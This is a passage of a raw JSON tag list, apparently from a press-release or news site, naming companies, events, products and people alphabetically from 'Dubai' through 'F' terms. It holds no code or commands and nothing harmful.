Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 